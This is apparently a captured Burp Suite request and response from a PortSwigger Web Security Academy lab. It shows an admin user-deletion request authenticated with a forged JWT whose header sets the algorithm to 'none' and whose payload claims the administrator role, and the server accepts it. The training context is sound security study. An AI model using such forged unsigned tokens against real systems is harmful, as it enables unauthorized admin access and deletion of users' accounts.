 Request
Raw Params Headers Hex
GET /admin/delete?username=carlos HTTP/1.1
Host: 0ab500d4031668778081ea40003b0035.web-security-academy.net
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
session=eyJraWQiOiAiNDhkYmViZmMtOTdjMS00ZjQyLWIxZmEtYjkyMzJlNTk4NzQ3IiwKImFsZyI6ICJub25lIn0=.eyJpc3MiOiA
icG9ydHN3aWdnZXIiLCJzdWIiOiAiYWRtaW5pc3RyYXRvciIsImV4cCI6IDE2OTc2MDE5NjF9.
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0